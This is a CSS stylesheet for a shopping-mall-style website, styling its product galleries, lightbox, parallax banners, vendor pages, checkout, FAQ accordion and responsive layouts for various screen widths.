.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }*/
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
